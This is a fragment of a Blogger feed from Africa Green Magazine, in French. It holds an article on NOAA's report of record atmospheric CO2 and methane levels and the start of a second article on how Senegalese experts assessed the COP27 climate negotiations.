text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s1920\/co2-6317011_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s16000\/co2-6317011_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa NOAA a dévoilé son rapport annuel sur la\nconcentration des gaz à effet de serre dans l’atmosphère \u003Cbr \/\u003Eterrestre. Leurs taux continuent\nde grimper, battant des records année après année.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa NOAA (National Oceanic and Atmospheric\nAdministration), qui a l'œil en permanence sur ses capteurs du taux de CO2 dans\nl’atmosphère terrestre à Mona Loa, Hawaï, a annoncé mercredi 31 août, que le\nniveau de 2021 a été le plus élevé jamais enregistré pour une année,\nétablissant un nouveau triste record, un an après une baisse des émissions de\ngaz à effet de serre (GES), contrainte par la pandémie mondiale de la Covid-19.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1_GXAbk4VIribPtvgNZEukgMKgwO5itdqtNZi7TrWJgY7e-mtGusfXcAflymW8n-WKl7R9o1kLNyRyEA6k5kosFXxxAWToVSv8YzbDMQc0irQisxWz0VYc9DD6gqyL6RFQsVmqIp2-_ZMKCIoSXtZrEE4Eci56tEg_pB7LnD6LHjpsSFEHmO7xxJ\/s800\/co2_data_mlo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1_GXAbk4VIribPtvgNZEukgMKgwO5itdqtNZi7TrWJgY7e-mtGusfXcAflymW8n-WKl7R9o1kLNyRyEA6k5kosFXxxAWToVSv8YzbDMQc0irQisxWz0VYc9DD6gqyL6RFQsVmqIp2-_ZMKCIoSXtZrEE4Eci56tEg_pB7LnD6LHjpsSFEHmO7xxJ\/s16000\/co2_data_mlo.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ELE TAUX DE CO2 DANS L'ATMOSPHÈRE CONTINUE DE GRIMPER. NOUVEAU RECORD EN JUIN 2022. © NOAA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUn taux de CO2 sans précédent\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe principal gaz à effet de serre que nous\némettons, le dioxyde de carbone (CO2), responsable du réchauffement climatique\nen cours, a été mesuré à 414,7 ppm (parties par million) en 2021, ce qui\nreprésente 2,3 ppm de plus qu'en 2020. « Les données présentées dans ce rapport\nsont claires -- nous continuons à voir des preuves scientifiques convaincantes\nque le changement climatique a des impacts mondiaux et ne montre aucun signe de\nralentissement », souligne Rick Spinrad, administrateur de la NOAA. Ce taux est\nle plus élevé dans l'atmosphère depuis « au moins le dernier million d'années,\nsur la base des enregistrements paléoclimatiques », écrit l'institution américaine.\nLes bulles d'air piégées dans les glaces les plus anciennes permettent en effet\naux climatologues d'inférer le taux de CO2 dans l'atmosphère sur plusieurs\npériodes de l'histoire récente de la Terre. En comparaison, le taux de CO2\navant l’ère industrielle et ses émissions massives de gaz à effet de serre\nétait autour de 280 ppm pendant plus de 6.000 ans. En l'espace de deux siècles,\nl'humanité a injecté quelque 1,5 milliard de tonnes de CO2 dans l'atmosphère,\nrappelle la NOAA. Ces particules invisibles ne sont pas prêtes de disparaître,\ncar leur durée de vie est de plusieurs centaines d'années.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa dernière fois qu'il y a eu une telle\nconcentration de CO2 dans l'atmosphère, c'était il y a plus de 4 millions\nd’années, lors d'une période que les scientifiques nomment l'Optimum climatique\ndu Pliocène. En ce temps-là, « le niveau de la mer était entre 5 et 25 mètres\nplus haut qu'aujourd'hui », explique la NOAA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComme les émissions de gaz à effet de serre\ncontinuent d'augmenter dans le monde, sa concentration dans l'atmosphère va\ndonc de facto poursuivre son ascension rapide, et sceller le réchauffement\nclimatique sur la Terre pour les prochaines années et décennies.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4YemZMj_CM66xFw_oZw6BCLxE0l0lDxLMrWEVqEaLHXCIU4ZTzFbqg0YdHb0sQWBnKYpcF40oM1tKsct7V3dNdgm07njRBeJJ6HZcGoOUJ2CXdrZFUC7bIMM2_OWboUBZd-QHux2x_7oUZloxQ2C9SS_6z5QLv99DH3HTmjcoullpWn8Yos3rmN5\/s900\/NOAA.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU4YemZMj_CM66xFw_oZw6BCLxE0l0lDxLMrWEVqEaLHXCIU4ZTzFbqg0YdHb0sQWBnKYpcF40oM1tKsct7V3dNdgm07njRBeJJ6HZcGoOUJ2CXdrZFUC7bIMM2_OWboUBZd-QHux2x_7oUZloxQ2C9SS_6z5QLv99DH3HTmjcoullpWn8Yos3rmN5\/s16000\/NOAA.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EL'OBSERVATOIRE DE MAUNA LOA, À HAWAÏ, AU MILIEU DE L'OCÉAN PACIFIQUE, OÙ SONT INSTALLÉS LES CAPTEURS DE GAZ À EFFET DE SERRE DE LA NOAA. © NOAA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELe redoutable méthane augmente également\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn autre gaz à effet de serre, moins connu,\nmais plus redoutable, continue de grimper : le méthane. D'une durée de vie\nbeaucoup plus courte que le CO2, il a néanmoins un pouvoir\n«\u0026nbsp;réchauffant\u0026nbsp;» bien supérieur, capable d'absorber environ 28 fois\nplus de rayonnement\u0026nbsp;\u003Cu\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/sciences\/definitions\/physique-infrarouge-1011\/\"\u003Einfrarouge\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;que\nle dioxyde de carbone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/actualites\/rechauffement-climatique-humanite-na-jamais-emis-autant-co2-quen-2021-92584\/\" title=\"L’humanité n’a jamais émis autant de CO2 qu’en 2021\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL’humanité n’a\njamais émis autant de CO2 qu’en 2021\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E«\u0026nbsp;La science est irréfutable : les\nhumains modifient notre\u0026nbsp;\u003Cu\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/definitions\/climatologie-climat-13771\/\"\u003Eclimat\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;d'une\nmanière à laquelle notre économie et nos infrastructures doivent\ns'adapter\u0026nbsp;»\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;écrivait\nRick Spinrad en juin dernier dans le communiqué de presse publié pour annoncer\nle taux de 420,99 ppm observé à cette période. 2022 enregistra donc,\ninexorablement, un nouveau record. Les solutions pour enrayer un réchauffement\nqui rendrait notre monde invivable sont connues : réduire drastiquement nos\némissions de gaz à effet de serre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.ametsoc.org\/ams\/index.cfm\/publications\/bulletin-of-the-american-meteorological-society-bams\/state-of-the-climate\/\" target=\"_blank\"\u003ELire le rapport complet de l’AMS\u003C\/a\u003E.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/www.futura-sciences.com\/planete\/actualites\/climatologie-taux-actuel-co2-atmosphere-terrestre-meme-quil-y-1-million-annees-19695\/\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/3533691958511908127\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/le-taux-actuel-de-co2-dans-latmosphere.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3533691958511908127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/3533691958511908127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/le-taux-actuel-de-co2-dans-latmosphere.html","title":"LE TAUX ACTUEL DE CO2 DANS L’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Hgv4f4pPZQMDE6VjCBmGpibywSiNimwIq3Zju-upmCEmWiph_PcCfwMWrfZEGG7eJBJxL_DMCranlbiwCvDIIu8zePk8g2kmXlcmRuXe3K4j92WlCx7bsb7QJzMo7jFT4cDeYB6I4tIVTYQdU_ILCt4AGjKWE_x8LmYHJQ3v5mU_n_JN1nRgeyHK\/s72-c\/co2-6317011_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1346521884142361824"},"published":{"$t":"2023-02-02T22:00:00.008-08:00"},"updated":{"$t":"2023-02-03T00:45:42.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adaptation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atténuation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Décryptage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finances vertes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDes résultats de la Cop\n27 appréciés différemment par des\nexperts négociateurs au Sénégal\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s1920\/protest-g7bfb182b4_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s16000\/protest-g7bfb182b4_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E’atelier de restitution des résultats de la Conférence des\nParties COP27 organisé par l'Alliance Panafricaine PACJA Sénégal à Dakar le 25 Janvier dernier était un cadre d’échange entre les experts\nchargés de partager les points forts des négociations et les participants. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELors des débats, des différences d’appréhensions ont pu être\nobservées de par les positions maintenues par les uns et les autres par rapport\naux négociations qui se sont déroulées à Sharm El-Sheikh. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPour M. Mamadou D. Gueye, membre du groupe des négociateurs\nafricains à la Cop 27, qui a étayé son propos sur le déroulé global des\nnégociations, les décisions prises ne sont pas totalement favorables au\ncontinent. Il préconise de maintenir «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela\npression\u003C\/i\u003E\u0026nbsp;» sur les «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Epartenaires\nen négociation\u003C\/i\u003E\u0026nbsp;» pour avoir gain de cause concernant le financement de\nl’atténuation et l’adaptation face aux changements climatiques. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, Antoine Faye, expert et négociateur du COMNACC\n(commission nationale sur les changements climatiques) s’est dit «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eplus positif sur certains aspects\u003C\/i\u003E\u0026nbsp;»\nque son collègue, avant d’ajouter qu’\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E«\u0026nbsp;une\nnégociation n’est pas d’obtenir tout ou bien de perdre tout. Du point de vue\njuridique ça peut sembler un peu dur, mais si on arrête de parler, les\nnégociations seraient catastrophiques pour tout le monde\u0026nbsp;\u003C\/i\u003E» a déclaré\nl’expert à l’entame de sa présentation. Aussi, il est largement revenu sur les\ndiscussions portées sur la «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Efinance\nclimatique\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E» à Sharm El-Sheikh.\n«\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes finances étaient dans\nl’article 8 de la conférence des parties\u003C\/i\u003E\u0026nbsp;» «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003EQuestions relatives aux accords\nde financement répondant aux pertes et dommages liés aux effets néfastes du\nchangement climatique\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E,\u0026nbsp;»\nSelon Antoine Faye, un c’est acquis. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EPour l’expert, les enjeux des\nnégociations impliquent une démarche inclusive. « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIl ne faut pas que quelqu’un se sente exclut, tout le monde a le droit\nd’être informé.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EL’enjeu principal des\nnégociations est d’aboutir à une action climatique efficiente, efficace et\njuste\u003C\/i\u003E\u0026nbsp;» a-t-il dit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes négociations et la finance du climat \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAujourd’hui la question des finances\ncristallise tous les enjeux de l’adaptation et l’atténuation des changements\nclimatiques. La finance climatique renvoie aux « ressources financières\nmobilisées pour financer les actions dans l’adaptation et l’atténuation aux effets\ndu changement climatique\u0026nbsp;» ou encore \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;tout mouvement de fonds vers des\nactivités qui réduisent les émissions de gaz à effet de serres 